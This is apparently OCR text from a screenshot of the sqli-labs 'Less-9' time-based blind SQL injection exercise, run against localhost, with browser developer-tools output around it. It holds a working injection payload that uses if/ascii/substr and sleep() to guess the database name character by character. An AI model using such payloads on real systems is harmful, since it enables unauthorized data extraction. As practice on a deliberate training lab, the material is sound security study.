 Less-9 Blind- Time based- Si
Less-9 Blind- Time based- Si
127.0.0.1:8081/sqli/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1))=115,1,sleep(3))%20--+
被反杀龙哥涉天安社
您的收藏夹是空的，请从其他浏览器导入。 立即导入收藏夹...
Welcome Dhakkan
You are in...........
Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms
Name Status Type Initiator Size Time Waterfall
?id=1%27%20and%20if(ascii(substr(database(),1,1))=115,1,sleep(3))%20--+ 200 document Other 948 B 21 ms
Less-9.jpg 200 jpeg ?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(3)) ... (from memory cache) 0 ms